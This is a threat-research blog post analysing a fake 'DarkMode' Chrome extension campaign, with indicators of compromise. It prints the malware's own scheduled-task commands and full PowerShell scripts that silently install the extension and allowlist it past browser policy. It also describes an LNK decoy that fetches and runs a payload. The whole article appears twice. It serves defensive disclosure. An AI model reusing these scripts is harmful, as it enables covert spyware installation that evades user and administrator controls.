Decoy Docs and Malicious Browser Extensions: A Closer Look at a Multi-Layered Threat
Published on

Compromising a browser can be a goldmine for attackers, offering extensive access to sensitive user data and activities across multiple sites and services. Browser extensions–small add-ons usually meant to enhance functionality–are often trusted by users to improve the browsing experience.
Yet, these seemingly benign tools can be weaponized to spy on users and exfiltrate information. In a recent investigation of an open directory, we uncovered a Windows executable and two Chrome extension files. The extensions, deceptively presented as a “Dark Mode” feature, borrow code from an open-source project, providing the operator with capabilities such as logging keystrokes, taking screenshots, etc.
Initial Open Directory: protect_distribution.exe & xl_ext_chrome.crx
Our investigation began with discovering a misconfigured web server (182.92.116[.]32:12777), revealing a collection of files that may not immediately raise suspicions once you look at hundreds of open directories daily.
Among the files were several browser extensions and a Windows executable written in C/C++ named protect_distriubtion.exe.
This post explores our findings, from the discovery of the open directory to a separate discovery—a decoy document masquerading as a legitimate Cobalt Strike PDF—which downloads the duplicate extension files to infiltrate networks.
 Figure 1: Screenshot of open directory and files that caught our attention. (Take a look here)
Figure 1: Screenshot of open directory and files that caught our attention. (Take a look here)We decided to dynamically analyze the file in Hatching Triage to learn more about the executable. Our suspicions were confirmed as the EXE scored a 7 out of 10 and a 32 out of 72 in VirusTotal.
 Figure 2: Analysis results in Hatching Triage for protect_distribution.exe. Note the file was copied before analysis, hence the protection(1). (Link: Triage)
Figure 2: Analysis results in Hatching Triage for protect_distribution.exe. Note the file was copied before analysis, hence the protection(1). (Link: Triage)Upon execution, protect_distribution.exe first attempts to delete two scheduled tasks, ModifyRegistryTask1 and ModifyRegistryTask2. This is likely done to clear any prior infection remnants or avoid conflicting tasks.
Deletion of tasks commands:
schtasks /delete /tn ModifyRegistryTask1 /f
schtasks /delete /tn ModifyRegistryTask2 /f
CopyThe software then creates two new scheduled tasks using the same names as above. They are set to run with the highest privileges and execute PowerShell scripts (ModifyRegistry1.ps1 and ModifyRegistry2.ps1) located in the C: WindowsTemp directory. They are set to run at 5:04 AM.
Scheduled Task creation commands:
schtasks /create /tn ModifyRegistryTask1 /tr "powershell.exe -ExecutionPolicy Bypass -File C:\Windows\Temp\ModifyRegistry1.ps1" /sc once /st 05:04 /rl highest**
schtasks /create /tn ModifyRegistryTask1 /tr "powershell.exe -ExecutionPolicy Bypass -File C:\Windows\Temp\ModifyRegistry1.ps1" /sc once /st 05:04 /rl highest
CopyFollowing task creation, taskeng.exe is invoked with parameters using specific GUID and SID values to ensure the malware is triggered in the correct user context with elevated privileges in an interactive session.
Taskeng.exe command:
taskeng.exe {35C46379-7A58-4E6D-98CE-D88526114140} S-1-5-21-3294248377-1418901787-4083263181-1000:FMEDFXFE\Admin:Interactive:[1]
CopyYou may have noticed the above command includes a likely computer name, “FMEDFXFE.” Referring to the process tree in Triage and static analysis, no other reconnaissance tools or commands were observed.
Knowledge of a computer name hints that the attacker was familiar with the target environment, likely gained through previous reconnaissance we did not have visibility on or an earlier stage of infection.
Such a targeted approach implies the attacker is not operating unthinkingly but instead has a strategic understanding of the network, allowing for the execution of their objectives with precision.
Note: Analysis of the above file revealed strings suggesting Python code was embedded in the executable, likely using PyInstaller. As the focus of this post is the extensions, we’d like to leave any further analysis as an exercise to the reader.
We’ll leave our analysis of protect_distribution.exe here and look at the two suspicious browser extensions.
Analysis of Malicious Extensions & Extension-Code-Injector
As explained in the last section, the two scheduled tasks are executed by separate PowerShell scripts.
ModifyRegistry1.ps1:
$regPath = 'HKCU:\Software\Google\Chrome\Extensions\gomlcolffbhbcmcpofdnlhpadnigikjk'
$regPathValueName = 'path'
$regPathData = 'C:\Users\Admin\AppData\Local\ChromeExtensionCache\xl_ext_chrome.crx'
$regVersionValueName = 'version'
$regVersionData = '1.0'
if (-not (Test-Path $regPath)) {
New-Item -Path $regPath -Force
}
Set-ItemProperty -Path $regPath -Name $regPathValueName -Value $regPathData
Set-ItemProperty -Path $regPath -Name $regVersionValueName -Value $regVersionData
Add-Content -Path "C:\Windows\Temp\ModifyRegistryLog.txt" -Value "The script has been executed successfully and the registry has been modified: $(Get-Date)"
CopyThe above script modifies the Windows Registry to install the suspicious Chrome extension seen in the directory xl_ext_chrome.crx in the path where the browser stores information about extensions for the current user.
The identifier (gomlcolffbhbcmcpofdnlhpadnigikjk) is meant to represent a specific Chrome extension.
Interestingly, there is another dark mode-themed extension in the Chrome Web Store with the exact identifier used in the script.
 Figure 3: Extension with a similar identifier in URL as suspicious PowerShell script
Figure 3: Extension with a similar identifier in URL as suspicious PowerShell scriptCurrently, there is no indication that the extension pictured above is malicious.
The script then points Chrome to the location of the malicious extension and logs the outcome of the execution of the script to ModifyRegistryLog.txt in the C:\Windows\Temp directory, noting the date and time of modification.
Directly modifying the Windows registry bypasses the usual Chrome extension installation methods, making it harder for users or administrators to detect the installation.
We’ll now move to the second script.
ModifyRegistry2.ps1:
$regPath2 = 'HKCU:\Software\Policies\Google\Chrome\ExtensionInstallAllowlist'
$regValueName2 = '1'
$regData2 = 'gomlcolffbhbcmcpofdnlhpadnigikjk'
# Make sure the registry path exists
if (-not (Test-Path $regPath2)) {
New-Item -Path $regPath2 -Force
}
# Setting the registry key
Set-ItemProperty -Path $regPath2 -Name $regValueName2 -Value $regData2
# Logging
Add-Content -Path "C:\Windows\Temp\ModifyRegistryLog.txt" -Value "The script has been executed successfully and the registry has been modified: $(Get-Date)"
CopyVery similar to the first script, ModifyRegistry2.ps1 allows the targeted Chrome extension to be installed by adding it to the Extension Install Allowlist in the Windows Registry, thus circumventing enterprise and local policy restrictions that may otherwise block the extension.
browser-extension.crx & xl_ext_chrome.crx
The two extensions identified in the directory are browser-extension.crx and xl_ext_chrome.crx, which appear to be direct adaptations of the open-source project "extension-code-injector."
This project describes itself by the following, “This browser extension is for showcasing the possibilities of remote code execution through a botnet created through malicious browser extensions.”
This open-source tool (the first we’ve seen for malicious purposes) suggests that the actors leverage readily available tools to achieve their objectives, reducing the development effort needed to create custom malicious extensions.
 Figure 4: Screenshot of Extension-Code-Injector project in GitHub
Figure 4: Screenshot of Extension-Code-Injector project in GitHubThe file xl_ext_chrome.crx seems to be an advanced version or customization of browser-extension.crx. Unlike the latter, xl_ext_chrome.crx contains a hardcoded command-and-control (C2) address, indicating it is designed for active communication with a remote server controlled by the attacker.
Additionally, code comments written in Chinese suggest the involvement of Chinese-speaking developers or an origin within a region where Chinese is commonly used.
The xl_ext_chrome.crx file is likely still in development but is being actively prepared for deployment in an operational campaign. The following will analyze the extension to understand its functionality and potential network threat.
The .crx files are essentially ZIP archives containing the extension’s files (JavaScript, HTML, CSS, etc.). If you’re following along, save a copy of the original file, then rename the copy to xl_ext_chrome.zip. You can extract the comments from there using common tools like 7-Zip, WinRAR, and others.
Within the folder are multiple files and subfolders:
README.md
manifest.json
background.js
content.js
/packages
client.min.js
escodegen.js
esprima.js
static-eval.js
/icons
icon16.png
icon32.png
icon48.png
icon128.png
Many of the files are benign and simply taken from the repo in GitHub. Two files, manifest.json and background.js, caught our attention and required further analysis.
 Figure 5: Contents of manifest.json
Figure 5: Contents of manifest.jsonThe manifest.json file defines the configuration and behavior of a Chrome browser extension named “DarkMode.” Additionally, the configuration suggests the file uses invasive capabilities, including accessing user data, altering web content, and executing scripts across all sites.
These permissions do not indicate most dark theme plug-ins, making this a powerful tool for surveillance or malicious activities.
The background.js, spanning over 700 lines, contains several notable features that raise concern. Many sections of the original code have been commented out, and new functionalities have been added, such as using RSA in JSON Web Key (JWK) format to encrypt sensitive data.
Communication is set up with the C2 server, 61978k512k.goho[.]co over HTTPS or WSS protocols, enabling secure data transmission.
At the time of writing, the above domain no longer responded to requests.
 Figure 6: Snippet of background.js identifying C2 server infrastructure
Figure 6: Snippet of background.js identifying C2 server infrastructureThe comment “// TODO: 后续去掉private的逻辑 “, which translated from Chinese: "TODO: remove the private logic later", suggests that this code is still under development or being refined, with plans to remove or alter some functionality in future versions.
Extension-Code-Injector includes the following features/capabilities.
Keylogging
Command execution
Controlling computer camera
Taking screenshots
One of the great things about open-source software is that users can tailor the code to their needs, eliminating junk or unwanted operations.
In this case, the threat actor added additional data collection and system interaction activities, as seen in the below image.
 Figure 7: Added features for data exfiltration and surveillance
Figure 7: Added features for data exfiltration and surveillanceThe two code snippets below are a perfect example. The attacker script on the left adds logic to process client fingerprinting requests while leaving form submission commented out.
It is indeed interesting that an attacker would rather track device and browser attributes than prioritize keylogging or form data for exfiltration.
 Figure 8: Attacker code (right) and original code in GitHub (left)
Figure 8: Attacker code (right) and original code in GitHub (left)An Unexpected Twist
On September 3, X user @byrne_emmy12099 posted about a zip file named distribution.zip that contained the file Adobe.exe. The file was available on another open directory at 117.72.70[.]169.
 Figure 9: X post by user Emmy Byrne identifying a suspicious PDF file used as a decoy
Figure 9: X post by user Emmy Byrne identifying a suspicious PDF file used as a decoyAcrobat.exe is almost a one-for-one copy of protect_distribution.exe. However, another file, named test.pdf.lnk, ended up being the above Cobalt Strike guidebook decoy document.
Further analysis of Acrobat.exe also confirms that the server we identified at the beginning of this post also communicates with this file.
Upon execution of the file, a PowerShell script extracts segments from the LNK, which downloads and executes a payload at the remote URL: 182.92.116[.]32:12777/protect_distribution.exe.
Reviewing the results of running the shortcut file in VirusTotal reveals several results, including links to Mustang Panda, as the actors have used the LNK → PowerShell technique in the past.
Final Thoughts
Our analysis shows that attackers continue to leverage open-source browser extensions to infiltrate networks, but their precise target remains uncertain. Given their routine engagement with such tools, it’s possible that red teams at large organizations or cybersecurity researchers could be the focus. However, more evidence is required to reach a clear conclusion. Understanding these tactics is essential for anticipating future risks as the line between useful extensions and malicious tools blurs.
Network Observables
| IP Address | ASN | Ports | Domain(s) | Notes |
|---|---|---|---|---|
| 182.92.116[.]32 | Hangzhou Alibaba Advertising Co. Ltd. | 12777, 60001 | VPN.choicewell.com[.]cn | Open directory containing browser extensions (port: 12777) |
| 117.72.70[.]169 | China Telecom Beijing Tianjin Hebei Big Data Industry Park Branch | 12777, 49670 | N/A | Directory containing Cobalt Strike double extension document. |
| 115.236.153[.]170 | CT-HangZhou-IDC | 61978k512k.goho[.]co | C2 for xl_ext_chrome.crx |
Host Observables
| File Name | SHA-256 Hash | Notes |
|---|---|---|
| protect_distribution.exe | b553cd19fefd923981b8a14685630f844f9c3ced2fc392b0fad76d216f7334da | Executable hosted on 182.92.116[.]32:12777 that downloads the below extensions. |
| browser-extension.crx | d664a8714aefb5b30c06c44386f3915dda03d2995d18c901a030896dae6a6e96 | Browser extension copied from Extension-Code-Injector project. |
| xl_ext_chrome.crx | 8121538813de80b44ccaf093867984f17a5165741c427eb9e492c044b95b4bab | Chrome extension with C2 server information. |
| Acrobat.exe | 326abef91a6676241c915ff2e070cb210a1c5e9b6cfe72b4ac33bc080075f271 | Executable in distribution.zip found in open directory at 117.72.70[.]169:12777 found by @byrne_emmy12099 |
| test.pdf.lnk | 8bfab1a4aefc72faf96a424526428b4209f265ebb6020308cba45bbd0ff1952f | Decoy Cobalt Strike Manual that connects to 182.92.116[.]32:12777 |
Compromising a browser can be a goldmine for attackers, offering extensive access to sensitive user data and activities across multiple sites and services. Browser extensions–small add-ons usually meant to enhance functionality–are often trusted by users to improve the browsing experience.
Yet, these seemingly benign tools can be weaponized to spy on users and exfiltrate information. In a recent investigation of an open directory, we uncovered a Windows executable and two Chrome extension files. The extensions, deceptively presented as a “Dark Mode” feature, borrow code from an open-source project, providing the operator with capabilities such as logging keystrokes, taking screenshots, etc.
Initial Open Directory: protect_distribution.exe & xl_ext_chrome.crx
Our investigation began with discovering a misconfigured web server (182.92.116[.]32:12777), revealing a collection of files that may not immediately raise suspicions once you look at hundreds of open directories daily.
Among the files were several browser extensions and a Windows executable written in C/C++ named protect_distriubtion.exe.
This post explores our findings, from the discovery of the open directory to a separate discovery—a decoy document masquerading as a legitimate Cobalt Strike PDF—which downloads the duplicate extension files to infiltrate networks.
 Figure 1: Screenshot of open directory and files that caught our attention. (Take a look here)
Figure 1: Screenshot of open directory and files that caught our attention. (Take a look here)We decided to dynamically analyze the file in Hatching Triage to learn more about the executable. Our suspicions were confirmed as the EXE scored a 7 out of 10 and a 32 out of 72 in VirusTotal.
 Figure 2: Analysis results in Hatching Triage for protect_distribution.exe. Note the file was copied before analysis, hence the protection(1). (Link: Triage)
Figure 2: Analysis results in Hatching Triage for protect_distribution.exe. Note the file was copied before analysis, hence the protection(1). (Link: Triage)Upon execution, protect_distribution.exe first attempts to delete two scheduled tasks, ModifyRegistryTask1 and ModifyRegistryTask2. This is likely done to clear any prior infection remnants or avoid conflicting tasks.
Deletion of tasks commands:
schtasks /delete /tn ModifyRegistryTask1 /f
schtasks /delete /tn ModifyRegistryTask2 /f
CopyThe software then creates two new scheduled tasks using the same names as above. They are set to run with the highest privileges and execute PowerShell scripts (ModifyRegistry1.ps1 and ModifyRegistry2.ps1) located in the C: WindowsTemp directory. They are set to run at 5:04 AM.
Scheduled Task creation commands:
schtasks /create /tn ModifyRegistryTask1 /tr "powershell.exe -ExecutionPolicy Bypass -File C:\Windows\Temp\ModifyRegistry1.ps1" /sc once /st 05:04 /rl highest**
schtasks /create /tn ModifyRegistryTask1 /tr "powershell.exe -ExecutionPolicy Bypass -File C:\Windows\Temp\ModifyRegistry1.ps1" /sc once /st 05:04 /rl highest
CopyFollowing task creation, taskeng.exe is invoked with parameters using specific GUID and SID values to ensure the malware is triggered in the correct user context with elevated privileges in an interactive session.
Taskeng.exe command:
taskeng.exe {35C46379-7A58-4E6D-98CE-D88526114140} S-1-5-21-3294248377-1418901787-4083263181-1000:FMEDFXFE\Admin:Interactive:[1]
CopyYou may have noticed the above command includes a likely computer name, “FMEDFXFE.” Referring to the process tree in Triage and static analysis, no other reconnaissance tools or commands were observed.
Knowledge of a computer name hints that the attacker was familiar with the target environment, likely gained through previous reconnaissance we did not have visibility on or an earlier stage of infection.
Such a targeted approach implies the attacker is not operating unthinkingly but instead has a strategic understanding of the network, allowing for the execution of their objectives with precision.
Note: Analysis of the above file revealed strings suggesting Python code was embedded in the executable, likely using PyInstaller. As the focus of this post is the extensions, we’d like to leave any further analysis as an exercise to the reader.
We’ll leave our analysis of protect_distribution.exe here and look at the two suspicious browser extensions.
Analysis of Malicious Extensions & Extension-Code-Injector
As explained in the last section, the two scheduled tasks are executed by separate PowerShell scripts.
ModifyRegistry1.ps1:
$regPath = 'HKCU:\Software\Google\Chrome\Extensions\gomlcolffbhbcmcpofdnlhpadnigikjk'
$regPathValueName = 'path'
$regPathData = 'C:\Users\Admin\AppData\Local\ChromeExtensionCache\xl_ext_chrome.crx'
$regVersionValueName = 'version'
$regVersionData = '1.0'
if (-not (Test-Path $regPath)) {
New-Item -Path $regPath -Force
}
Set-ItemProperty -Path $regPath -Name $regPathValueName -Value $regPathData
Set-ItemProperty -Path $regPath -Name $regVersionValueName -Value $regVersionData
Add-Content -Path "C:\Windows\Temp\ModifyRegistryLog.txt" -Value "The script has been executed successfully and the registry has been modified: $(Get-Date)"
CopyThe above script modifies the Windows Registry to install the suspicious Chrome extension seen in the directory xl_ext_chrome.crx in the path where the browser stores information about extensions for the current user.
The identifier (gomlcolffbhbcmcpofdnlhpadnigikjk) is meant to represent a specific Chrome extension.
Interestingly, there is another dark mode-themed extension in the Chrome Web Store with the exact identifier used in the script.
 Figure 3: Extension with a similar identifier in URL as suspicious PowerShell script
Figure 3: Extension with a similar identifier in URL as suspicious PowerShell scriptCurrently, there is no indication that the extension pictured above is malicious.
The script then points Chrome to the location of the malicious extension and logs the outcome of the execution of the script to ModifyRegistryLog.txt in the C:\Windows\Temp directory, noting the date and time of modification.
Directly modifying the Windows registry bypasses the usual Chrome extension installation methods, making it harder for users or administrators to detect the installation.
We’ll now move to the second script.
ModifyRegistry2.ps1:
$regPath2 = 'HKCU:\Software\Policies\Google\Chrome\ExtensionInstallAllowlist'
$regValueName2 = '1'
$regData2 = 'gomlcolffbhbcmcpofdnlhpadnigikjk'
# Make sure the registry path exists
if (-not (Test-Path $regPath2)) {
New-Item -Path $regPath2 -Force
}
# Setting the registry key
Set-ItemProperty -Path $regPath2 -Name $regValueName2 -Value $regData2
# Logging
Add-Content -Path "C:\Windows\Temp\ModifyRegistryLog.txt" -Value "The script has been executed successfully and the registry has been modified: $(Get-Date)"
CopyVery similar to the first script, ModifyRegistry2.ps1 allows the targeted Chrome extension to be installed by adding it to the Extension Install Allowlist in the Windows Registry, thus circumventing enterprise and local policy restrictions that may otherwise block the extension.
browser-extension.crx & xl_ext_chrome.crx
The two extensions identified in the directory are browser-extension.crx and xl_ext_chrome.crx, which appear to be direct adaptations of the open-source project "extension-code-injector."
This project describes itself by the following, “This browser extension is for showcasing the possibilities of remote code execution through a botnet created through malicious browser extensions.”
This open-source tool (the first we’ve seen for malicious purposes) suggests that the actors leverage readily available tools to achieve their objectives, reducing the development effort needed to create custom malicious extensions.
 Figure 4: Screenshot of Extension-Code-Injector project in GitHub
Figure 4: Screenshot of Extension-Code-Injector project in GitHubThe file xl_ext_chrome.crx seems to be an advanced version or customization of browser-extension.crx. Unlike the latter, xl_ext_chrome.crx contains a hardcoded command-and-control (C2) address, indicating it is designed for active communication with a remote server controlled by the attacker.
Additionally, code comments written in Chinese suggest the involvement of Chinese-speaking developers or an origin within a region where Chinese is commonly used.
The xl_ext_chrome.crx file is likely still in development but is being actively prepared for deployment in an operational campaign. The following will analyze the extension to understand its functionality and potential network threat.
The .crx files are essentially ZIP archives containing the extension’s files (JavaScript, HTML, CSS, etc.). If you’re following along, save a copy of the original file, then rename the copy to xl_ext_chrome.zip. You can extract the comments from there using common tools like 7-Zip, WinRAR, and others.
Within the folder are multiple files and subfolders:
README.md
manifest.json
background.js
content.js
/packages
client.min.js
escodegen.js
esprima.js
static-eval.js
/icons
icon16.png
icon32.png
icon48.png
icon128.png
Many of the files are benign and simply taken from the repo in GitHub. Two files, manifest.json and background.js, caught our attention and required further analysis.
 Figure 5: Contents of manifest.json
Figure 5: Contents of manifest.jsonThe manifest.json file defines the configuration and behavior of a Chrome browser extension named “DarkMode.” Additionally, the configuration suggests the file uses invasive capabilities, including accessing user data, altering web content, and executing scripts across all sites.
These permissions do not indicate most dark theme plug-ins, making this a powerful tool for surveillance or malicious activities.
The background.js, spanning over 700 lines, contains several notable features that raise concern. Many sections of the original code have been commented out, and new functionalities have been added, such as using RSA in JSON Web Key (JWK) format to encrypt sensitive data.
Communication is set up with the C2 server, 61978k512k.goho[.]co over HTTPS or WSS protocols, enabling secure data transmission.
At the time of writing, the above domain no longer responded to requests.
 Figure 6: Snippet of background.js identifying C2 server infrastructure
Figure 6: Snippet of background.js identifying C2 server infrastructureThe comment “// TODO: 后续去掉private的逻辑 “, which translated from Chinese: "TODO: remove the private logic later", suggests that this code is still under development or being refined, with plans to remove or alter some functionality in future versions.
Extension-Code-Injector includes the following features/capabilities.
Keylogging
Command execution
Controlling computer camera
Taking screenshots
One of the great things about open-source software is that users can tailor the code to their needs, eliminating junk or unwanted operations.
In this case, the threat actor added additional data collection and system interaction activities, as seen in the below image.
 Figure 7: Added features for data exfiltration and surveillance
Figure 7: Added features for data exfiltration and surveillanceThe two code snippets below are a perfect example. The attacker script on the left adds logic to process client fingerprinting requests while leaving form submission commented out.
It is indeed interesting that an attacker would rather track device and browser attributes than prioritize keylogging or form data for exfiltration.
 Figure 8: Attacker code (right) and original code in GitHub (left)
Figure 8: Attacker code (right) and original code in GitHub (left)An Unexpected Twist
On September 3, X user @byrne_emmy12099 posted about a zip file named distribution.zip that contained the file Adobe.exe. The file was available on another open directory at 117.72.70[.]169.
 Figure 9: X post by user Emmy Byrne identifying a suspicious PDF file used as a decoy
Figure 9: X post by user Emmy Byrne identifying a suspicious PDF file used as a decoyAcrobat.exe is almost a one-for-one copy of protect_distribution.exe. However, another file, named test.pdf.lnk, ended up being the above Cobalt Strike guidebook decoy document.
Further analysis of Acrobat.exe also confirms that the server we identified at the beginning of this post also communicates with this file.
Upon execution of the file, a PowerShell script extracts segments from the LNK, which downloads and executes a payload at the remote URL: 182.92.116[.]32:12777/protect_distribution.exe.
Reviewing the results of running the shortcut file in VirusTotal reveals several results, including links to Mustang Panda, as the actors have used the LNK → PowerShell technique in the past.
Final Thoughts
Our analysis shows that attackers continue to leverage open-source browser extensions to infiltrate networks, but their precise target remains uncertain. Given their routine engagement with such tools, it’s possible that red teams at large organizations or cybersecurity researchers could be the focus. However, more evidence is required to reach a clear conclusion. Understanding these tactics is essential for anticipating future risks as the line between useful extensions and malicious tools blurs.
Network Observables
| IP Address | ASN | Ports | Domain(s) | Notes |
|---|---|---|---|---|
| 182.92.116[.]32 | Hangzhou Alibaba Advertising Co. Ltd. | 12777, 60001 | VPN.choicewell.com[.]cn | Open directory containing browser extensions (port: 12777) |
| 117.72.70[.]169 | China Telecom Beijing Tianjin Hebei Big Data Industry Park Branch | 12777, 49670 | N/A | Directory containing Cobalt Strike double extension document. |
| 115.236.153[.]170 | CT-HangZhou-IDC | 61978k512k.goho[.]co | C2 for xl_ext_chrome.crx |
Host Observables
| File Name | SHA-256 Hash | Notes |
|---|---|---|
| protect_distribution.exe | b553cd19fefd923981b8a14685630f844f9c3ced2fc392b0fad76d216f7334da | Executable hosted on 182.92.116[.]32:12777 that downloads the below extensions. |
| browser-extension.crx | d664a8714aefb5b30c06c44386f3915dda03d2995d18c901a030896dae6a6e96 | Browser extension copied from Extension-Code-Injector project. |
| xl_ext_chrome.crx | 8121538813de80b44ccaf093867984f17a5165741c427eb9e492c044b95b4bab | Chrome extension with C2 server information. |
| Acrobat.exe | 326abef91a6676241c915ff2e070cb210a1c5e9b6cfe72b4ac33bc080075f271 | Executable in distribution.zip found in open directory at 117.72.70[.]169:12777 found by @byrne_emmy12099 |
| test.pdf.lnk | 8bfab1a4aefc72faf96a424526428b4209f265ebb6020308cba45bbd0ff1952f | Decoy Cobalt Strike Manual that connects to 182.92.116[.]32:12777 |
Related Posts
Related Posts
Related Posts


